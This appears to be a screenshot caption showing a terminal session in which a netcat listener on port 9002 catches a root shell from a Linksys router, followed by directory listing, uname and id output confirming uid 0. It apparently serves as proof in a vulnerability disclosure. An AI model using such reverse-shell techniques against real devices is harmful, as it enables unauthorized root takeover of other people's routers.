 [➜  ~ nc -l 9002
ls
JNAP
bin
dev
etc
home
ini
lib
linuxrc
mnt
opt
proc
root
sbin
sys
tmp
usr
var
www
uname -a
Linux Linksys01041 4.4.60 #1 SMP Thu Oct 14 19:47:09 PDT 2021 armv7l GNU/Linux
id
uid=0(root) gid=0(root)